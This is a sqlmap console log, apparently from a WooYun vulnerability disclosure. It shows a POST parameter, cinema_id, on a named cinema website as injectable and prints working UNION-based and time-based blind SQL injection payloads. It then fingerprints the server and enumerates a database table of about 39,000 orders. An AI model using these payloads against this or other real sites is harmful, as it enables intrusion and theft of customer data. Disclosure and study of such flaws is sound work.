 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: POST
Parameter: cinema_id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: cinema_id=-5629 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6b766e3a,0x4
726c6d67756a674b66,0x3a637a733a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
LL,NULL,NULL,NULL,NULL,NULL,NULL#&movie_id=8304
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cinema_id=133 AND SLEEP(5)&movie_id=8304
---
[22:33:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL 5.0.11
Database: jiahe_data
+-------+---------+
| Table | Entries |
+-------+---------+
| order | 38962   |
+-------+---------+
[22:33:45] [INFO] fetched data logged to text files under 'E:\X\sqlmap\output\w
w.osghcinemas.com'
[*] shutting down at 22:33:45
www.wooyun.org